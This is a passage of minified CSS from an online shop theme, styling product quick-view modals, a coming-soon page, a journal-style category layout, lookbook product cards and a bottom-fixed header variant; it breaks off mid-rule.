.modalLoader-wrapper .modalLoader {position: absolute;display: block;top: 50%;left: 50%;margin: -10px 0 0 -100px;width: 200px;height: 15px;border: 1px solid #ccc;border-radius: 3px;}.quick-view .modal-content {padding: 15px 5px;background: #fff;}.quick-view .modal-dialog {width: 85%;max-width: 1000px;}.quick-view .modal-dialog:after, .quick-view .modal-dialog:before {display: none;}.quick-view .modal-dialog .btn, .quick-view .modal-dialog input {margin-bottom: 0;}.quick-view .main-image img {max-width: 100%;}.quick-view .product-info-block, .quick-view .product-info-block.classic {margin-bottom: 0;}.quick-view .product-info-block .rating {padding: 5px 0;margin-bottom: 10px;}.quick-view .product-info-block .product-availability {font-size: 16px;margin-bottom: 10px;padding-bottom: 10px;}.quick-view .product-info-block .product-label {margin: -5px 0 5px 5px;padding: 0 8px;font-size: 14px;line-height: 24px;}.quick-view .product-info-block .product-description {margin-bottom: 15px;padding-bottom: 15px;}.quick-view .product-info-block .product-options {margin-bottom: 10px;padding-bottom: 5px;}.quick-view .product-info-block .product-options > div {padding-bottom: 0;}.quick-view .product-info-block .product-qty .qty input {margin-bottom: 0;}.quick-view .product-info-block .product-actions {padding-top: 10px;margin-top: 10px;}.modal.quick-view .modal-content iframe {display: block;opacity: 0;border: 0;width: 100%;height: 640px;max-height: calc(100vh - 100px);}body.quickview {overflow-y: auto;padding: 10px;background: #fff;}body.quickview .page-header, body.quickview .page-footer, body.quickview #loader-wrapper, body.quickview #toolsPanel, body.quickview .productStack, body.quickview .sidebar-wrapper, body.quickview .page-main .block, body.quickview .fixed-btns {display: none;}body.quickview .block.product-block {display: block;}@media screen and (min-width: 768px) {body.quickview .block.product-block > .container > .row > div:first-child {width: 40% !important;}body.quickview .block.product-block > .container > .row > div:nth-child(2) {width: 60% !important;}}body.quickview .block.product-block .hidden-quickview {display: none;}body.quickview .main-image .zoom-link, body.quickview .main-image .video-link, body.quickview .video-link-wrapper {display: none;}body.quickview .block.product-block.fullboxed, body.quickview .product-block.fullwidth {width: 100% !importnt;margin: 0 !important;left: 0 !important;}body.quickview .block.product-block .row > div.col-lg-8:first-child {width: 100% !important;}body.quickview .product-info-block, body.quickview .product-info-block.classic, body.quickview .product-previews-carousel {margin-bottom: 0;}body.quickview .page-wrapper {width: 100% !important;}body.quickview .page-wrapper .container {width: 100%;padding: 0;}body.quickview .page-main > .zoomContainer {top: 0 !important;}body.quickview .product-actions .product-details {display: inline-block;vertical-align: top;}@media screen and (max-width: 991px) {body.quickview .back-to-top-mobile {display: none;}}body.quickview .product-info-block.classic .qty-changer input[type="button"] {background: #f7f7f7;}#quickView .product-block .main-image {overflow: visible;position: relative }#quickView .product-block .main-image img, #quickView .product-block .price {display: none;}#quickView .zoom-link, #quickView .zoom-link {display: none;}.quick-view .modal-content {-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;height: 480px;overflow: hidden;margin: 15px 0;padding: 0;}.quick-view .modal-content .product-previews-carousel {margin-bottom: 0;}span.color.color-red {background-color: #f82e56;}span.color.color-riogrande {background-color: #c9da11;}span.color.color-orange {background-color: #ff8400;}span.color.color-pink {background-color: #dd41a8;}span.color.color-green {background-color: #4b9058;}span.color.color-lightgreen {background-color: #8cc93b;}span.color.color-caribbean {background-color: #0bc39f;}span.color.color-blue {background-color: #075a82;}.coming-soon {display: table;width: 100%;text-align: center;padding: 15px 0 50px !important;background: url('empty-cart-bg.jpg') no-repeat;background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.coming-soon > .container {display: table-cell;vertical-align: middle;}.coming-soon .countdown-squared {margin-bottom: 85px;}.coming-soon .logo {text-align: center;margin-bottom: 20px;}.coming-soon .logo a {display: inline-block;}.coming-soon .title {margin-bottom: 30px;font-size: 40px;line-height: 1.2em;color: #333745;font-weight: 700;text-transform: uppercase;}.coming-soon .wrapper-form {text-align: left;}.coming-soon .wrapper-form h3 {font-size: 19px;line-height: 24px;padding-bottom: 30px;text-transform: uppercase;font-weight: 500;font-family: 'Roboto', sans-serif;}.coming-soon .wrapper-form .left-col, .coming-soon .wrapper-form .right-col {float: left;width: calc(50% - 35px);}.coming-soon .wrapper-form .left-col {text-align: right;}.coming-soon .wrapper-form .left-col button {margin-right: 10px;}.coming-soon .wrapper-form .left-col input[type=text] {float: right;}.coming-soon .wrapper-form .left-col h3 {color: #333745;}.coming-soon .wrapper-form .right-col {float: right;}.coming-soon .wrapper-form .right-col button {margin-left: 10px;}.coming-soon .wrapper-form .right-col h3 {color: #f82e56;}.coming-soon .wrapper-form .center-col {float: left;width: 70px;padding-top: 67px;text-align: center;}.coming-soon .wrapper-form .center-col a {color: #ecd119;text-decoration: none;font-size: 33px;}.coming-soon .wrapper-form .center-col a:hover {color: #f82e56;}.coming-soon .wrapper-form input[type=text], .coming-soon .wrapper-form input[type=password] {width: 350px;display: inline-block;vertical-align: top;background-color: #fff;}.coming-soon .wrapper-form button {display: inline-block;vertical-align: top;}.coming-soon .wrapper-form form .text-right {clear: both;}footer.variant3 .after-footer.topnull {margin-top: 0;}.logo.logo-svg svg {fill: #f82e56;width: 270px;height: auto;}@media screen and (max-width: 1399px) {.coming-soon .wrapper-form input[type=text], .coming-soon .wrapper-form input[type=password] {width: 280px;}}@media screen and (max-width: 991px) {.coming-soon .wrapper-form input[type=text], .coming-soon .wrapper-form input[type=password] {width: 100%;float: none;}.coming-soon .wrapper-form .left-col button, .coming-soon .wrapper-form .right-col button {float: none;margin: 0;}}@media screen and (max-width: 667px) {.coming-soon .wrapper-form .left-col, .coming-soon .wrapper-form .right-col, .coming-soon .wrapper-form .center-col {float: none;text-align: center;margin-bottom: 35px;padding-top: 0;width: 100%;}.coming-soon .wrapper-form h3 {padding-bottom: 15px;}.coming-soon .countdown-squared {margin-bottom: 45px;}}.news-item .news-date {font-size: 12px;line-height: 1.1em;padding-bottom: 6px;}.news-item .news-title, .news-item h4.news-title {font-size: 18px;line-height: 1em;font-weight: bold;text-transform: none;margin-bottom: 10px;}.news-item .news-title a, .news-item h4.news-title a {color: #fff;}.news-carousel .slick-dots {bottom: -20px;}.news-carousel .news-item {padding-left: 1px;}@media screen and (max-width: 991px) {.news-carousel {margin-bottom: 45px;}}.compare-btn {position: fixed;top: 50%;right: 0;margin-top: -25px;z-index: 1006;display: block;background-color: #333745;font-size: 35px;width: 50px;height: 50px;padding: 0;border: 0;text-align: center;text-decoration: none;-webkit-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;}@media screen and (max-width: 767px) {.compare-btn {margin-top: -18px;width: 36px;height: 36px;}}.compare-btn, .compare-btn:focus {color: #fff;text-decoration: none;}.compare-btn:hover {background-color: #222422;text-decoration: none;color: #fff;}.compare-btn .icon {display: block;font-size: 22px;line-height: 48px;text-align: center;}@media screen and (max-width: 767px) {.compare-btn .icon {font-size: 17px;line-height: 35px;}}.compare-btn .badge {position: absolute;right: 4px;top: 4px;width: 17px;height: 17px;padding: 0;font-size: 12px;line-height: 17px;font-weight: 500;color: #fff;background-color: #f82e56;}@media screen and (max-width: 767px) {.compare-btn .badge {right: 2px;top: 2px;width: 14px;height: 14px;font-size: 10px;line-height: 14px;}}@media (min-width: 768px) {.overflow {height: 100vh;overflow: hidden;background-color: #f8f8f8;}.journal {width: 200%;background-color: #f8f8f8;}.journal-category {float: left;width: 50%;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: flex-start;-webkit-align-items: flex-start;-ms-flex-align: flex-start;align-items: flex-start;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;-webkit-transition: all 0.75s cubic-bezier(0.23, 1, 0.32, 1);-o-transition: all 0.75s cubic-bezier(0.23, 1, 0.32, 1);transition: all 0.75s cubic-bezier(0.23, 1, 0.32, 1);position: relative;}.journal-category-left, .journal-category-right {will-change: transform;position: relative;left: -25%;-webkit-transform: translate(0, 0);-ms-transform: translate(0, 0);transform: translate(0, 0);}.journal-category-left-active {-webkit-transform: translate(50%, 0);-ms-transform: translate(50%, 0);transform: translate(50%, 0);}.journal-category-left-active .journal-category-inner-left {-webkit-transform: rotateY(0);transform: rotateY(0);}.journal-category-left-active .arrow {-webkit-transform: translate(-50%, -50%) rotate(180deg) !important;-ms-transform: translate(-50%, -50%) rotate(180deg) !important;transform: translate(-50%, -50%) rotate(180deg) !important;}.journal-category-right-active {-webkit-transform: translate(-50%, 0);-ms-transform: translate(-50%, 0);transform: translate(-50%, 0);}.journal-category-right-active .journal-category-inner-right {-webkit-transform: rotateY(0);transform: rotateY(0);}.journal-category-left-hidden {-webkit-transform: translate(-50%, 0);-ms-transform: translate(-50%, 0);transform: translate(-50%, 0);}.journal-category-right-hidden {-webkit-transform: translate(50%, 0);-ms-transform: translate(50%, 0);transform: translate(50%, 0);}.journal-category-inner {will-change: transform;padding: 10vh 7vw;height: 100vh;}.journal-category-inner-left, .journal-category-inner-right {will-change: transform;padding: 0 10px;height: 100vh;overflow-y: auto;}.journal-category-inner-left {-webkit-transform-origin: right center;-ms-transform-origin: right center;transform-origin: right center;-webkit-transform: rotateY(-90deg);transform: rotateY(-90deg);-webkit-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;}.journal-category-inner-left:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;opacity: 0.85;}.journal-category-inner-right {-webkit-transform-origin: left center;-ms-transform-origin: left center;transform-origin: left center;-webkit-transform: rotateY(90deg);transform: rotateY(90deg);-webkit-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;}.journal-category-inner-right:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;opacity: 0.85;}.overflow .logo-center {position: absolute;top: 30px;width: 100%;text-align: center;z-index: 1;opacity: 1;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.overflow .logo-center > a {background: #f82e56;display: inline-block;}.overflow .logo-center.logo-hidden {opacity: 0;}.overflow .product-item {width: 50%;display: inline-block;vertical-align: top;}.overflow .products-grid {margin-bottom: 0;width: 100%;}.toggle-panel {position: absolute;overflow: hidden;z-index: 100;top: 0;height: 100%;width: 7vw;background: rgba(0, 0, 0, 0.6);cursor: pointer;-webkit-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s, -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.toggle-panel .icon {position: absolute;top: 50%;left: 50%;width: auto;margin: -50px 0 0 0;text-align: center;font-size: 100px;color: #ffffff;}.toggle-panel.open {width: 100%;}.toggle-panel.open .icon {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg);transform: rotate(180deg);}.toggle-panel:not(.open) .icon {left: 0;-webkit-animation: arrow-move 1s linear infinite;-moz-animation: arrow-move 1s linear infinite;animation: arrow-move 1s linear infinite;}.journal-category-left .toggle-panel {left: 0;-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);}.journal-category-right .toggle-panel {right: 0;-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);}.journal-category-left:hover .toggle-panel, .journal-category-left .toggle-panel.open {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s, -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.journal-category-right:hover .toggle-panel, .journal-category-right .toggle-panel.open {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s, -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.toggle-panel-mobile {display: none;}}.journal-category-inner {background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.journal-category-left .journal-category-inner {background-image: url(category-1-bg.jpg);background-color: #48494d;}.journal-category-right .journal-category-inner {background-image: url(category-2-bg.jpg);background-color: #48494d;}.journal .products-grid {margin: 30px 0;}.irregular-grid {position: relative;width: 100%;height: 100%;}.irregular-grid .product-preview {display: table;table-layout: fixed;width: 100%;}.irregular-grid .product-preview:hover {z-index: 1;}.irregular-grid .product-preview .product-photo {width: 55%;display: table-cell;}.irregular-grid .product-preview .product-photo img {width: 100%;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);}.irregular-grid .product-preview .product-details {display: table-cell;vertical-align: top;padding: 45px 24px;color: #ffffff;}.irregular-grid .product-preview .product-details .product-name {font-size: 35px;line-height: 1.2em;font-weight: bold;font-family: 'Raleway', sans-serif;color: #ffffff;text-decoration: none;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}.irregular-grid .product-preview .product-details .product-name:hover {color: #f82e56;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;font-family: 'Raleway', sans-serif;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 32px;line-height: 1.2em;font-weight: bold;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 20px;padding: 0 5px;text-decoration: line-through;font-weight: 500;color: #ffffff;}.irregular-grid .product-preview .product-details .product-info {font-size: 16px;line-height: 1.3em;}.irregular-grid .product-preview:nth-child(even) {direction: rtl;}.irregular-grid .product-preview:nth-child(even) .product-details {direction: ltr;vertical-align: bottom;text-align: right;}.irregular-grid .product-preview:nth-child(even) .price-box {direction: rtl;}@media (min-width: 768px) {.irregular-grid .product-preview {position: absolute;left: 0;top: 0;}.irregular-grid .product-preview:nth-child(even) {top: auto;bottom: 0;}.journal-category .product-item.large {padding-left: 8px;padding-right: 8px;}}@media (max-width: 1600px) {.irregular-grid .product-preview .product-photo {width: 55%;}.irregular-grid .product-preview .product-details {padding: 25px 20px;}.irregular-grid .product-preview .product-details .product-name {font-size: 32px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 26px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 16px;}.irregular-grid .product-preview .product-details .product-info {font-size: 14px;}}@media (max-width: 1400px) {.overflow .logo-center {top: 20px;}.overflow .logo-center img {max-width: 150px;}.irregular-grid .product-preview .product-photo {width: 55%;}.irregular-grid .product-preview .product-details {padding: 20px 20px;}.irregular-grid .product-preview .product-details .product-name {font-size: 34px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 22px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 14px;}.irregular-grid .product-preview .product-details .product-info {font-size: 14px;}}@media (max-width: 1200px) {.overflow .product-item {width: 100%;display: block;}.overflow .logo-center {top: 15px;}.overflow .logo-center img {max-width: 100px;}.journal-category-inner {padding: 12vh 7vw;}.irregular-grid .product-preview .product-photo {width: 52%;}.irregular-grid .product-preview .product-details {padding: 10px 15px;}.irregular-grid .product-preview .product-details .product-name {font-size: 30px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 18px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 12px;}.irregular-grid .product-preview .product-details .product-info {font-size: 13px;}}@media (max-width: 992px) {.overflow .product-item {width: 100%;display: block;}.journal-category-inner {padding: 8vh 10vw;}.overflow .logo-center {top: 10px;}.overflow .logo-center img {max-width: 100px;}.journal-category-inner-left, .journal-category-inner-right {padding: 0;}.irregular-grid .product-preview .product-photo {width: 100%;display: block;}.irregular-grid .product-preview .product-details {width: 100%;display: block;padding: 10px 10px;}.irregular-grid .product-preview .product-details .product-name {font-size: 26px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 18px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 12px;}.irregular-grid .product-preview .product-details .product-info {font-size: 12px;}}@media (max-width: 767px) {.journal {padding: 0 0 50px;}.journal .logo-center {background: #f82e56;text-align: center;}.journal-category {position: relative;width: 100%;text-align: center;}.journal-category-inner {padding: 4vh 7vw;padding-bottom: calc(4vh + 30px);}.journal-category-inner-left, .journal-category-inner-right {opacity: 0;visibility: hidden;position: absolute;top: -10000px;}.journal-category.open .journal-category-inner-left, .journal-category.open .journal-category-inner-right {opacity: 1;visibility: visible;position: relative;top: 0;}.journal-category-left, .journal-category-right {position: relative;}.irregular-grid {overflow: hidden;}.toggle-panel {display: none;}.toggle-panel-mobile {position: absolute;left: 0;bottom: 0;z-index: 100;width: 100%;height: 50px;background: rgba(0, 0, 0, 0.6);cursor: pointer;}.toggle-panel-mobile .icon {text-align: center;font-size: 40px;line-height: 50px;color: #ffffff;}.toggle-panel-mobile span.show-icon {display: inline-block;}.toggle-panel-mobile span.close-icon {display: none;}.toggle-panel-mobile.open span.show-icon {display: none;}.toggle-panel-mobile.open span.close-icon {display: inline-block;}.overflow .product-item {width: 100%;display: block;}.irregular-grid .product-preview {width: 40%;float: left;display: block;margin: 0 5% 15px;text-align: left;}.irregular-grid .product-preview .product-photo {display: block;width: 100%;}.irregular-grid .product-preview .product-details {display: block;padding: 10px 10px;}.irregular-grid .product-preview .product-details .product-name {font-size: 26px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 18px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 12px;}.irregular-grid .product-preview .product-details .product-info {font-size: 12px;}.irregular-grid .product-preview:nth-child(even) {direction: ltr;}.irregular-grid .product-preview:nth-child(even) .product-details {text-align: left;}.irregular-grid .product-preview:nth-child(even) .price-box {direction: ltr;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {.journal-category-inner {padding: 16vh 7vw;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) and (-webkit-min-device-pixel-ratio: 2) {.journal-category-inner {padding: 8vh 10vw;}}@media (max-width: 480px) {.irregular-grid .product-preview {width: 100%;float: none;display: block;margin: 0 0 15px;}}@-webkit-keyframes arrow-move {0% {left: 40%;}50% {left: 20%;}100% {left: 40%;}}@-moz-keyframes arrow-move {0% {left: 40%;}50% {left: 20%;}100% {left: 40%;}}@keyframes arrow-move {0% {left: 40%;}50% {left: 20%;}100% {left: 40%;}}.lookbook {position: relative;margin-bottom: 50px;}@media screen and (max-width: 991px) {.lookbook {margin-bottom: 30px;}}.lookbook .lookbook-bg-image img {width: 100%;}.product-lookbook .product-item-inside {overflow: visible;}.product-lookbook .product-item-name {font-size: 21px;line-height: 1.333em;font-weight: 500;margin-bottom: 10px;}.product-lookbook .product-item-name a {color: #333745;}.product-lookbook .product-item-rating {margin-bottom: 15px;}.product-lookbook .product-item-description {font-size: 15px;line-height: 1.2em;margin-bottom: 15px;color: #333745;}.product-lookbook .price-box {margin-bottom: 15px;font-family: 'Raleway', sans-serif;}.product-lookbook .price-box {margin-bottom: 20px;}.product-lookbook .price-box .price, .product-lookbook .price-box .special-price {font-size: 28px;}.product-lookbook .price-box .old-price {font-size: 22px;}@media screen and (min-width: 768px) {.product-lookbook {position: absolute;}.product-lookbook.hovered {z-index: 3;}.product-lookbook .product-item-photo {position: relative;z-index: 2;-webkit-transition: all 0.2s ease 0s;-o-transition: all 0.2s ease 0s;transition: all 0.2s ease 0s;}.product-lookbook .product-item-photo img {width: 100%;}.product-lookbook.hovered .product-item-photo {background: #ffffff;-webkit-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.product-lookbook .product-item-info {position: absolute;z-index: 1;top: 0;width: 300px;min-height: 100%;background: #ffffff;opacity: 0;visibility: hidden;padding: 30px 20px;-webkit-transition: opacity 0.1s ease 0s, left 0s ease 0.5s, visibility 0.2s linear 0s;-o-transition: opacity 0.1s ease 0s, left 0s ease 0.5s, visibility 0.2s linear 0s;transition: opacity 0.1s ease 0s, left 0s ease 0.5s, visibility 0.2s linear 0s;}.product-lookbook.hovered .product-item-info {-webkit-transition: opacity 0.3s ease 0.2s, left 0.3s ease 0.2s, visibility 0.2s linear 0.3s;-o-transition: opacity 0.3s ease 0.2s, left 0.3s ease 0.2s, visibility 0.2s linear 0.3s;transition: opacity 0.3s ease 0.2s, left 0.3s ease 0.2s, visibility 0.2s linear 0.3s;opacity: 1;visibility: visible;}.product-lookbook.data-right .product-item-info {left: 0;}.product-lookbook.data-right.hovered .product-item-info {left: 100%;}.product-lookbook.data-left .product-item-info {left: 0;}.product-lookbook.data-left.hovered .product-item-info {left: -300px;}}@media screen and (max-width: 767px) {.product-lookbook {position: absolute;}.product-lookbook .product-inside {white-space: nowrap;}.product-lookbook .product-item-photo {position: relative;z-index: 2;height: auto !important;}.product-lookbook .product-item-photo img {width: 100%;}.product-lookbook .product-item-info {display: none;position: relative;float: right;width: 55%;height: auto !important;z-index: 1;padding: 0 20px;}.product-lookbook .lookbook-open {display: block;position: absolute;z-index: 5;top: 50%;left: 50%;width: 36px;height: 36px;margin: -18px 0 0 -18px;color: #333745;background: rgba(255, 255, 255, 0.7);text-align: center;text-decoration: none;}.product-lookbook .lookbook-open i.icon {padding: 0.65em 0 0;}#modalLookbook.modal .product-lookbook {position: static;width: 100% !important;}#modalLookbook.modal .lookbook-open {display: none !important;}#modalLookbook.modal .product-lookbook .product-item-photo {position: relative;width: 40%;float: left;}#modalLookbook.modal .product-lookbook .product-item-info {display: block;}}@media screen and (max-width: 479px) {#modalLookbook.modal .modal-content {padding: 15px 15px 10px;}#modalLookbook.modal .product-lookbook .product-item-photo {width: 100%;float: none;}#modalLookbook.modal .product-lookbook .product-item-photo > a {display: block;text-align: center;margin-bottom: 15px;}#modalLookbook.modal .product-lookbook .product-item-photo img {max-height: 150px;width: auto;}#modalLookbook.modal .product-lookbook .product-item-info {width: 100%;padding: 0;}}body.layout-advanced {background-color: #fff;}body.layout-advanced h1, body.layout-advanced .h1-style {font-family: 'Raleway', sans-serif;font-weight: 700;}body.layout-advanced h2, body.layout-advanced .h2-style {font-family: 'Raleway', sans-serif;font-size: 18px;font-weight: bold;}body.layout-advanced h1.size-lg, body.layout-advanced .title.center h1.size-lg {font-size: 50px;font-weight: 700;}body.layout-advanced h1.size-lg .logo-font, body.layout-advanced .title.center h1.size-lg .logo-font {font-size: 1.4em;}body.layout-advanced h2.size-lg, body.layout-advanced .title.center h2.size-lg {font-size: 40px;}@media screen and (max-width: 991px) {body.layout-advanced h1.size-lg, body.layout-advanced .title.center h1.size-lg {font-size: 36px;}body.layout-advanced h2.size-lg, body.layout-advanced .title.center h2.size-lg {font-size: 30px;}}body.layout-advanced h3, body.layout-advanced h4, body.layout-advanced h5, body.layout-advanced .filters li a {font-family: 'Raleway', sans-serif;font-weight: bold;}body.layout-advanced h4 {font-size: 18px;}body.layout-advanced .filters li a {font-size: 18px;}body.layout-advanced .product-variant-3 .product-item.large .product-item-inside, body.layout-advanced .product-variant-5 .product-item.large .product-item-inside, body.layout-advanced .products-listview .product-item.large .product-item-inside {-webkit-box-shadow: none;box-shadow: none;}body.layout-advanced .blog-carousel .slick-list, body.layout-advanced .products-carousel .slick-list, body.layout-advanced .deal-carousel .slick-list, body.layout-advanced .deal-carousel-2 .slick-list {padding: 10px;margin: -10px;}body.layout-advanced .blog-carousel .blog-item {margin: 0 15px;padding: 0;}body.layout-advanced .product-info-block.classic .qty-changer input[type="button"] {background: #f7f7f7;}body.layout-advanced .panel-group.faq .panel-heading, body.layout-advanced .box, body.layout-advanced .form-card {-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.08);box-shadow: 0 0 2px rgba(0, 0, 0, 0.08);}body.layout-advanced .product-lookbook:hover .product-item-inside, body.layout-advanced .product-lookbook:hover .product-item-info {-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);}@media screen and (min-width: 992px) {body.layout-advanced .newsletter.variant1 {background: transparent;padding: 20px 20px;}}body.layout-advanced .blog-carousel .blog-item-info {padding-left: 0;padding-right: 0;}@media screen and (min-width: 992px) {body.layout-advanced .nav > li > a:not(.menu-btn-special), body.layout-advanced .nav > li > a:not(.menu-btn-special):focus {font-family: 'Raleway', sans-serif;}body.layout-advanced .nav > li > a:not(.menu-btn-special), body.layout-advanced .nav > li > a:not(.menu-btn-special):focus {font-size: 18px;}body.layout-advanced .nav > li > a:not(.menu-btn-special), body.layout-advanced .nav > li > a:not(.menu-btn-special):focus {font-weight: bold;}.carousel-arrows .slick-prev, .carousel-arrows .slick-next {margin-top: -12px;}}body.layout-advanced .nav-tabs {margin-bottom: -5px;list-style: none;overflow: visible;display: inline-block;}body.layout-advanced .nav-tabs > li > a {-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);}body.layout-advanced .tab-content > .tab-pane {-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);}.toggleHeader {display: block;width: 60px;height: 46px;position: absolute;z-index: 1004;bottom: 0;left: 50%;margin-left: -30px;background: #2b2f3b;cursor: pointer;text-align: center;}.toggleHeader span.open-icon, .toggleHeader span.close-icon {display: block;position: absolute;width: 100%;top: 0;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.toggleHeader span.close-icon {opacity: 0;}.toggleHeader.open span.open-icon {opacity: 0;}.toggleHeader.open span.close-icon {opacity: 1;}.toggleHeader i.icon {font-size: 34px;line-height: 46px;color: #ffffff;}.page-header.variant-3 {position: fixed;height: 118px;padding-bottom: 46px;bottom: -118px;z-index: 1000;width: 100%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.page-header.variant-3 .navbar {min-height: 118px;text-align: left;}.page-header.variant-3 .navbar > .container {overflow: visible;}.page-header.variant-3.open {bottom: 0;}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container {top: auto;bottom: 40px;border-bottom: 0;border-top: 2px solid #f82e56;}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:after, .page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:before {top: 100%;bottom: auto;}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:after {border-color: rgba(255, 255, 255, 0);border-top-color: #ffffff;border-bottom-color: rgba(255, 255, 255, 0);}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:before {border-color: rgba(204, 204, 204, 0);border-top-color: #efefef;border-bottom-color: rgba(255, 255, 255, 0);}.page-header.variant-3 .sub-menu {top: auto;bottom: 100%;border-bottom: 0;border-top: 2px solid #f82e56;-webkit-box-shadow: 0 -1px 5px rgba(0, 0, 0, 0.2);box-shadow: 0 -1px 5px rgba(0, 0, 0, 0.2);}.page-header.variant-3 .simple-dropdown .sub-menu ul.category-links ul {bottom: -15px;top: auto;}.page-header.variant-3 .header-cart.variant-2.dropdown-link .dropdown-container {top: auto;bottom: 100%;border-top-width: 0;}.page-header.variant-3 .header-cart.variant-2.dropdown-link:hover .dropdown-container {-webkit-box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.3);border-top-width: 2px;}@media screen and (min-width: 991px) {.page-header.variant-3 .header-cart.variant-2.dropdown-link .minicart-content-wrapper:after, .page-header.variant-3 .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after {top: -15px;bottom: auto;}}@media screen and (max-width: 991px) {.toggleHeader {display: none;}.page-header.variant-3 {position: fixed;height: 50px;padding-bottom: 0;bottom: 0;}body.fly_to_cart .page-header.variant-3 .navbar .header-links {position: static;margin-left: 50px;margin-top: 4px;}body.fly_to_cart .page-header.variant-3 .navbar .header-link.header-cart {display: none;}body.fly_to_cart .page-header.variant-3 .navbar 